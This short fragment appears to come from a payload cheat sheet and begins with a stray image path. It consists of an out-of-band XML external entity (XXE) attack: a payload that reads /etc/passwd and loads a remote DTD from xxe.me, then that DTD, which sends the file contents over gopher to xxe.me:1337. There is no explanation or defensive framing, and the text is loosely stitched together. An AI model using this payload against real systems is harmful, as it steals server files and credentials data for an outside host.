 <!DOCTYPE data [
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % dtd SYSTEM "http://xxe.me/remote.dtd">
%dtd;]>
<data>&send;</data>
http://xxe.me/remote.dtd
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM
'gopher://xxe.me:1337/?%file;'>"> %all;